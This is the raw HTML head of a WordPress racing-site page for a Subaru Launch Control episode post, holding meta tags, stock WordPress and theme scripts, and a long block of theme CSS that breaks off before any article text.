

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/
body_size: 21460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Subaru Launch Control &#8211; Season 2, Episode 2 &#8211; &#8220;Full Circle&#8221; | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/05/LC-LOGO-BLK_WebHeader-300x201.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Endurance racing: &#8220;What makes those numbers glow?&#8221;' href='https://buildraceparty.com/endurance-racing-makes-numbers-glow/' />
<link rel='next' title='24 Hours of Le Mans 2014 &#8211; Episode 07 &#8211; Safety' href='https://buildraceparty.com/24-hours-le-mans-2014-episode-07-safety/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=5605' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fsubaru-launch-control-season-2-episode-2-full-circle%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"766fa6c0e9","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f06474efa5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
